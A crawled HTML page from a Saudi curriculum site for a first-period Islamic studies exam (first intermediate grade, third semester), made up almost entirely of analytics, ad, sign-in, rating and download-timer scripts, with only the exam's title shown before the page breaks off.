

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/Study-7495-%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9-%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89-%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9-%D8%A3%D9%88%D9%84-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D8%A7%D9%84%D9%81%D8%B5%D9%84-%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D9%8A-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB
body_size: 13733
content:
<!DOCTYPE html>
<html lang="ar" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-249710647-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-249710647-1');
    </script>

    <title>اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث | المنهج السعودي</title>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث | المنهج السعودي" name="title">
    <meta name="description" content="اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث">
    <meta name="keywords" content="اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث">

    <meta name="Company" content="mnhj-saudia.com">
    <meta name="programmer" content="">
    <meta name="web" content="mnhj-saudia.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث | المنهج السعودي" />
    <meta property="og:description" content="اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://mnhj-saudia.com/Study-7495-%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9-%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89-%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9-%D8%A3%D9%88%D9%84-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D8%A7%D9%84%D9%81%D8%B5%D9%84-%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D9%8A-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB" />
    <meta property="og:image" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://mnhj-saudia.com/Study-7495-%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9-%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89-%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9-%D8%A3%D9%88%D9%84-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D8%A7%D9%84%D9%81%D8%B5%D9%84-%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D9%8A-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB">
    <meta name="twitter:title" content="اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث | المنهج السعودي">
    <meta name="twitter:description" content="اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث">
    <meta name="twitter:image:src" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="مكتبة المنهج السعودي">



    <link rel="shortcut icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- bootstrap 3.0.2 -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <!-- font Awesome
    <link href="" rel="stylesheet" type="text/css" />
    -->

    <!-- Theme style -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/style.min.css" rel="stylesheet" type="text/css" />

    <!-- custome css for daafoor.com -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/onlinekhsoosi-style.min.css" rel="stylesheet" type="text/css" />


    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>

<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>


            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            /*$.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });*/
        </script>
        <!-- End of google login -->
    
    <!-- Toastr -->
    <!--<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.min.css" rel="stylesheet" type="text/css" />
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />
    --><!-- <script type="text/javascript" src=""></script>  -->

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!--
<script type="text/javascript">var switchTo5x=true;</script>
<script async type="text/javascript" id="st_insights_js" src="https://w.sharethis.com/button/buttons.js?publisher=b08f337b-f189-4e93-bc6b-8f6566be3a0e"></script>
<script type="text/javascript">stLight.options({publisher: "b08f337b-f189-4e93-bc6b-8f6566be3a0e", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
-->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>
<style>
    .navbar-collapse.in {
        overflow-y: initial;
    }
</style>
</head>

<body class="skin-black">
    <!-- header logo: style can be found in header.less -->
    <header class="header">
        <a title="موقع المنهج السعودي" href="https://mnhj-saudia.com/" class="logo">
            <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withoutbackground.webp" style="position:absolute; text-align:center; right:45%; z-index:1001; height:95px;" alt="موقع المنهج السعودي"/>
        </a>
        <!-- Header Navbar: style can be found in header.less -->
        <nav class="navbar navbar-static-top" style="" role="navigation">
            <!-- Sidebar toggle button-->
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#DropDown" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div class="navbar-left">
                <ul class="nav navbar-nav">
                    <li class="dropdown user user-menu">
                        <a title="اكتشف" href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <i class="fa fa-briefcase"></i>
                            <span>اكتشف <i class="caret"></i></span>
                        </a>
                        <ul class="dropdown-menu dropdown-custom dropdown-menu-right categories-menu" style="">
                            <li class="dropdown-header text-center">التصنيفات </li>
                            <li class="dropdown2">
                                <a title="مكتبة المنهج السعودي" href="https://mnhj-saudia.com/sections" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-briefcase"></i> مكتبة المنهج السعودي</a>
                                <a title="مدرس خصوصي" href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=mainmenu_link" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-chalkboard-teacher"></i> ابحث عن مدرس خصوصي</a>
                            </li>
                        </ul>
                    </li>
                    
                </ul>
            </div>
            <div class="navbar-right collapse navbar-collapse" id="DropDown">
                <ul class="nav navbar-nav">
                                            <!--<li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/login" title="تسجيل الدخول"><span class="glyphicon glyphicon-log-in"></span> تسجيل الدخول</a></li>
                        <li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/signup" title="تسجيل"><span class="glyphicon glyphicon-user"></span> تسجيل</a></li>
                    -->                </ul>
            </div>
        </nav>
    </header>
        <!-- <div class="row">
        <div class="col-md-12 text-center " style="margin-top:0px;">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8779706611380899" data-ad-slot="5658812807" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div> --><!-- Copy disable 
<style>
    body{
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }
</style>-->
<style>
     /* start for loading */
     .loader {
        border: 4px solid #3d546e;
        border-radius: 50%;
        border-top: 4px solid #02b555;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>

<!-- Toastr -->
<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<!--rating 
<link href="" rel="stylesheet" type="text/css" />
-->
<!-- Magnific Popup core CSS file -->
<link rel="stylesheet" href="https://mnhj-saudia.com/assets/template_files/css/magnific-popup.css">
<!-- jQuery 1.7.2+ or Zepto.js 1.0+ 
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<!-- Magnific Popup core JS file -->
<script src="https://mnhj-saudia.com/assets/template_files/js/jquery.magnific-popup.min.js"></script>
<script>
    //This script is for rating
    (function(e) {
        var t, o = {
                className: "autosizejs",
                append: "",
                callback: !1,
                resizeDelay: 10
            },
            i = '<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; padding: 0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden; transition:none; -webkit-transition:none; -moz-transition:none;"/>',
            n = ["fontFamily", "fontSize", "fontWeight", "fontStyle", "letterSpacing", "textTransform", "wordSpacing", "textIndent"],
            s = e(i).data("autosize", !0)[0];
        s.style.lineHeight = "99px", "99px" === e(s).css("lineHeight") && n.push("lineHeight"), s.style.lineHeight = "", e.fn.autosize = function(i) {
            return this.length ? (i = e.extend({}, o, i || {}), s.parentNode !== document.body && e(document.body).append(s), this.each(function() {
                function o() {
                    var t, o;
                    "getComputedStyle" in window ? (t = window.getComputedStyle(u, null), o = u.getBoundingClientRect().width, e.each(["paddingLeft", "paddingRight", "borderLeftWidth", "borderRightWidth"], function(e, i) {
                        o -= parseInt(t[i], 10)
                    }), s.style.width = o + "px") : s.style.width = Math.max(p.width(), 0) + "px"
                }

                function a() {
                    var a = {};
                    if (t = u, s.className = i.className, d = parseInt(p.css("maxHeight"), 10), e.each(n, function(e, t) {
                            a[t] = p.css(t)
                        }), e(s).css(a), o(), window.chrome) {
                        var r = u.style.width;
                        u.style.width = "0px", u.offsetWidth, u.style.width = r
                    }
                }

                function r() {
                    var e, n;
                    t !== u ? a() : o(), s.value = u.value + i.append, s.style.overflowY = u.style.overflowY, n = parseInt(u.style.height, 10), s.scrollTop = 0, s.scrollTop = 9e4, e = s.scrollTop, d && e > d ? (u.style.overflowY = "scroll", e = d) : (u.style.overflowY = "hidden", c > e && (e = c)), e += w, n !== e && (u.style.height = e + "px", f && i.callback.call(u, u))
                }

                function l() {
                    clearTimeout(h), h = setTimeout(function() {
                        var e = p.width();
                        e !== g && (g = e, r())
                    }, parseInt(i.resizeDelay, 10))
                }
                var d, c, h, u = this,
                    p = e(u),
                    w = 0,
                    f = e.isFunction(i.callback),
                    z = {
                        height: u.style.height,
                        overflow: u.style.overflow,
                        overflowY: u.style.overflowY,
                        wordWrap: u.style.wordWrap,
                        resize: u.style.resize
                    },
                    g = p.width();
                p.data("autosize") || (p.data("autosize", !0), ("border-box" === p.css("box-sizing") || "border-box" === p.css("-moz-box-sizing") || "border-box" === p.css("-webkit-box-sizing")) && (w = p.outerHeight() - p.height()), c = Math.max(parseInt(p.css("minHeight"), 10) - w || 0, p.height()), p.css({
                    overflow: "hidden",
                    overflowY: "hidden",
                    wordWrap: "break-word",
                    resize: "none" === p.css("resize") || "vertical" === p.css("resize") ? "none" : "horizontal"
                }), "onpropertychange" in u ? "oninput" in u ? p.on("input.autosize keyup.autosize", r) : p.on("propertychange.autosize", function() {
                    "value" === event.propertyName && r()
                }) : p.on("input.autosize", r), i.resizeDelay !== !1 && e(window).on("resize.autosize", l), p.on("autosize.resize", r), p.on("autosize.resizeIncludeStyle", function() {
                    t = null, r()
                }), p.on("autosize.destroy", function() {
                    t = null, clearTimeout(h), e(window).off("resize", l), p.off("autosize").off(".autosize").css(z).removeData("autosize")
                }), r())
            })) : this
        }
    })(window.jQuery || window.$);
    var __slice = [].slice;
    (function(e, t) {
        var n;
        n = function() {
            function t(t, n) {
                var r, i, s, o = this;
                this.options = e.extend({}, this.defaults, n);
                this.$el = t;
                s = this.defaults;
                for (r in s) {
                    i = s[r];
                    if (this.$el.data(r) != null) {
                        this.options[r] = this.$el.data(r)
                    }
                }
                this.createStars();
                this.syncRating();
                this.$el.on("mouseover.starrr", "span", function(e) {
                    return o.syncRating(o.$el.find("span").index(e.currentTarget) + 1)
                });
                this.$el.on("mouseout.starrr", function() {
                    return o.syncRating()
                });
                this.$el.on("click.starrr", "span", function(e) {
                    return o.setRating(o.$el.find("span").index(e.currentTarget) + 1)
                });
                this.$el.on("starrr:change", this.options.change)
            }
            t.prototype.defaults = {
                rating: void 0,
                numStars: 5,
                change: function(e, t) {}
            };
            t.prototype.createStars = function() {
                var e, t, n;
                n = [];
                for (e = 1, t = this.options.numStars; 1 <= t ? e <= t : e >= t; 1 <= t ? e++ : e--) {
                    n.push(this.$el.append("<span class='glyphicon .glyphicon-star-empty'></span>"))
                }
                return n
            };
            t.prototype.setRating = function(e) {
                if (this.options.rating === e) {
                    e = void 0
                }
                this.options.rating = e;
                this.syncRating();
                return this.$el.trigger("starrr:change", e)
            };
            t.prototype.syncRating = function(e) {
                var t, n, r, i;
                e || (e = this.options.rating);
                if (e) {
                    for (t = n = 0, i = e - 1; 0 <= i ? n <= i : n >= i; t = 0 <= i ? ++n : --n) {
                        this.$el.find("span").eq(t).removeClass("glyphicon-star-empty").addClass("glyphicon-star")
                    }
                }
                if (e && e < 5) {
                    for (t = r = e; e <= 4 ? r <= 4 : r >= 4; t = e <= 4 ? ++r : --r) {
                        this.$el.find("span").eq(t).removeClass("glyphicon-star").addClass("glyphicon-star-empty")
                    }
                }
                if (!e) {
                    return this.$el.find("span").removeClass("glyphicon-star").addClass("glyphicon-star-empty")
                }
            };
            return t
        }();
        return e.fn.extend({
            starrr: function() {
                var t, r;
                r = arguments[0], t = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
                return this.each(function() {
                    var i;
                    i = e(this).data("star-rating");
                    if (!i) {
                        e(this).data("star-rating", i = new n(e(this), r))
                    }
                    if (typeof r === "string") {
                        return i[r].apply(i, t)
                    }
                })
            }
        })
    })(window.jQuery, window);
    $(function() {
        return $(".starrr").starrr()
    })
    //For Review
    $(function() {
        $('#new-review').autosize({
            append: "\n"
        });
        var reviewBox = $('#post-review-box');
        var newReview = $('#new-review');
        var openReviewBtn = $('#open-review-box');
        var closeReviewBtn = $('#close-review-box');
        var ratingsField = $('#ratings-hidden');
        openReviewBtn.click(function(e) {
            reviewBox.slideDown(400, function() {
                $('#new-review').trigger('autosize.resize');
                newReview.focus();
            });
            openReviewBtn.fadeOut(100);
            closeReviewBtn.show();
        });

        closeReviewBtn.click(function(e) {
            e.preventDefault();
            reviewBox.slideUp(300, function() {
                newReview.focus();
                openReviewBtn.fadeIn(200);
            });
            closeReviewBtn.hide();

        });

        $('.starrr').on('starrr:change', function(e, value) {
            ratingsField.val(value);
        });
    });
    //For Comment
    $(function() {

        $('#new-comment').autosize({
            append: "\n"
        });
        var reviewBox = $('#post-comment-box');
        var newReview = $('#new-comment');
        var openReviewBtn = $('#open-comment-box');
        var closeReviewBtn = $('#close-comment-box');

        openReviewBtn.click(function(e) {
            reviewBox.slideDown(400, function() {
                $('#new-comment').trigger('autosize.resize');
                newReview.focus();
            });
            openReviewBtn.fadeOut(100);
            closeReviewBtn.show();
        });

        closeReviewBtn.click(function(e) {
            e.preventDefault();
            reviewBox.slideUp(300, function() {
                newReview.focus();
                openReviewBtn.fadeIn(200);
            });
            closeReviewBtn.hide();

        });
    });

    function submit_review() {
        $.ajax({
            url: "https://mnhj-saudia.com/solutions/submit_review",
            data: {
                solution_id: "7495",
                Review_stars: $('#ratings-hidden').val(),
                Comment: $('#Comment').val()
            },
            type: "POST",
            success: function(data) {
                $('#submit_review_message_success').show();
                $('#review_div').hide();
            }
        });
    }

    function submit_comment() {
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/submit_comment",
            data: {
                study_material_id: "7495",
                Comment: $('#CommentText').val()
            },
            type: "POST",
            success: function(data) {
                $('#submit_comment_message_success').show();
                $('#comment_div').hide();
            }
        });
    }

    //Favourite
    $(document).on('click', '#add_favourite', function() {
        $.ajax({
            url: "https://mnhj-saudia.com/users/add_favourite",
            data: {
                'op': 1,
                'type': 0,
                'Favourite_id': "7495"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تمت الإضافة إلى المفضلة");
                $('#add_favourite').hide();
                $('#delete_favourite').show();
            }
        });
    });
    $(document).on('click', '#delete_favourite', function() {
        $.ajax({
            url: "https://mnhj-saudia.com/users/add_favourite",
            data: {
                'op': 2,
                'type': 0,
                'Favourite_id': "7495"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تم الحذف من المفضلة");
                $('#delete_favourite').hide();
                $('#add_favourite').show();
            }
        });
    });

    $(document).on('click', '#SaveBut', function() {
        var comment = document.getElementById('Comment').value;
        var materialId = "7495"
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/Study_materials/add_admin_comment",
            data: {
                'comment': comment,
                'materialId': materialId
            },
            success: function(result) {
                toastr.success("تم الرفض مع بيان السبب");
                document.getElementById('status' + materialId).innerHTML = '';
            }
        });
    });

    function change_to_active(materialId, btn) {
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/Study_materials/change_to_active",
            data: {
                'materialId': materialId
            },
            success: function(result) {
                toastr.success("تم تفعيل المادة الدراسية");
                document.getElementById('status' + materialId).innerHTML = '';

            }
        });
    }
    // by lena
    //define your time in second
    var max = 10;
    var min = 5;
    var rand = Math.floor(Math.random() * (max - min + 1) + min);
    var t;
    var c = rand;
    var attachment_url;
    var clicked_button;

    function timedCount() {
        clicked_button.style.visibility = "hidden";
        var hours = parseInt(c / 3600) % 24;
        var minutes = parseInt(c / 60) % 60;
        var seconds = c % 60;
        var result = "<div class=\"alert alert-warning\"><strong>" + ((seconds < 10 ? "0" + seconds : seconds) + " \t" +
            "جاري التحميل..</strong></div>");

        if (c > 0) {
            $('#timer').show();
            $('#timer').html(result);
            $('#timer1').show();
            $('#timer1').html(result);
        }
        if (c == 0) {
            rand = Math.floor(Math.random() * (max - min + 1) + min);
            c = rand;
            $('#timer').hide();
            $('#timer1').hide();

            clicked_button.removeAttribute("onclick");
            clicked_button.setAttribute("title", "حمل الآن");
            clicked_button.setAttribute("href", attachment_url);
            clicked_button.setAttribute("class", " btn btn-danger");
            clicked_button.setAttribute("id", "download-button");
            //clicked_button.setAttribute("download","download");
            clicked_button.style.visibility = "visible";
            return;
        }
        c = c - 1;
        t = setTimeout(function() {
                timedCount()
            },
            1000);
    }

    // by lena
    function attachment_click(btn, url) {
        if (c == rand) {
            attachment_url = "https://mnhj-saudia.com/" + url;
            // btn.style.visibility="hidden";
            clicked_button = btn;
            timedCount();
        }
    }
   

    // $(document).on('click', '#feedback-no', function() {

    //     document.getElementById("msg").innerHTML = "اكتب لنا سبب عدم رضاك عن المنشور لنصلح الخطأ بأسرع وقت ممكن ونرسل لك التصحيح";

    // });

    // $(document).on('click', '#feedback-yes', function() {

    //     document.getElementById("msg").innerHTML = "هل لديك مقترحات لتحسين تجربتك أكثر؟";

    // });

    $(document).on('click', '#send_feedback_butt', function() {
        var Feedback_message = document.getElementById('Feedback_message').value;
        var solutionId = "7495"
        var Email = document.getElementById('Email').value;
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/solutions/add_user_review",
            data: {
                'Feedback_message': Feedback_message,
                'solutionId': solutionId,
                'Email': Email
            },
            success: function(result) {
                toastr.success("تم ارسال التقييم");
                document.getElementById("Feedback_message").value = "";
                document.getElementById("Email").value = Email;
            }
        });
    });
</script>

<script>
    $(document).ready(function() {
        $('.popup-gallery').magnificPopup({
            delegate: 'a',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-mobile',
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                titleSrc: function(item) {
                                            attachment_url = item.el.attr('data-source');
                        return item.el.attr('title') + ' &middot; <span id="timer1" style="color:#FF0000; margin :20px; " align="center"  ></span> <a  target="_blank" id="download-image" class="btn btn-primary" onclick=" clicked_button=this;  timedCount();"> <span class="glyphicon glyphicon-download-alt"></span> تحميل الصورة</a>';

                    
                }
            }

        });
    });
</script>

<link rel="stylesheet" href="/assets/template_files/css/prism.css">
<script src="/assets/template_files/js/prism.js"></script>
<style type="text/css" media="all">
    .form-inline .form-group {
        margin-right: 10px;
    }

    .well-primary {
        color: rgb(255, 255, 255);
        background-color: rgb(66, 139, 202);
        border-color: rgb(53, 126, 189);
    }

    .glyphicon {
        margin-right: 5px;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }

    /**********************/

    pre {
        direction: ltr;
    }

    /*For like and dislike buttons */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }
</style>
<!-- Main content -->
<section class="content">
    <div class="row">
        <div class="col-md-12">
            <!--breadcrumbs start -->
            <ul class="breadcrumb">
                <li><a href="https://mnhj-saudia.com/"><i class="fa fa-home"></i> الرئيسية</a></li>

                
                                            <li>
                            <a href="third-semester-saudi-curriculum">
                                الفصل الدراسي الثالث المنهج السعودي                            </a>
                        </li>
                                        <li>
                        <a href="Intermediate-stage-First-Grade-Intermediate-third-semester">
                            الصف الاول متوسط الفصل الدراسي الثالث                        </a>
                    </li>
                
                <li>
                    <a href="islam-1st-grade-preparatory-3rd-semester">
                        مادة التربية الاسلامية الصف الاول المتوسط الفصل الدراسي الثالث                    </a>
                </li>
                <li class="active"><i class="fas fa-building"></i> اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث</li>
            </ul>
            <!--breadcrumbs end -->
                        <div style="float:left; margin-top:-50px;">
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <section class="panel panel-default">
                <div class="panel-heading">
                    <div class="row row-no-padding">
                        <h1 style="font-size:24px;">اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث</h1>
                                                
                        <input id="study_materialId" type="hidden" value="7495">

                    </div>
                    <div class="row row-no-padding">

                    </div>
                    <div class="row row-no-padding">
                        <!-- Split button -->
                                            </div>

                </div>

                <div class="panel-body">

                    <div class="container" style="width:100%; direction:rtl; padding-right:0px; padding-left:0px;">

                        <div class="well" style="padding:12px; background-color:#fff;">
                            <div class="media" style="direction:rtl;">
                                <div class="media-body">
                                    <ul class="list-inline list-unstyled">
                                        <span><i class="fas fa-calendar-alt"></i> 2023-04-26</span>
                                        <li>|</li>
                                        <!-- <span><i class="fas fa-user"></i> 
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  Undefined property: stdClass::$Publisher_Name</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 691</p>


</div><a  style="font-size:10px;" href="https://mnhj-saudia.com/profile/teacher/"></a></span> -->
                                        <li>|</li>
                                        <span><i class="fa fa-eye"></i> مشاهدات: 278</span>

                                        <li style="">
                                        </li>
                                    </ul>
                                                                        <div class="line-numbers match-braces"> <p>اختبار الفترة الأولى إسلامية أول متوسط الفصل الدراسي الثالث</p> </div>
                                    <!--slider div-->
                                    <div class="row" style="direction:rtl;">
                                        <div class="row">
                                            <div class="popup-gallery">
                                                                                                    <hr>
                                                    <center>
                                                        <span id='timer' style="color:#FF0000;  margin :20px; " align="center">

                                                        </span>
                                                    </center>
                                                                                                </div>
                                        </div>
                                    </div>

                                    <!--end slider div-->
                                    <!--start modal image -->
                                    <div class="hidden" id="img-repo">
                                                                                    <hr>                                    </div>
                                    <!-- end modal image -->


                                    <div class="row">
                                        <div class="col-md-12">


                                            


                                                            <br>
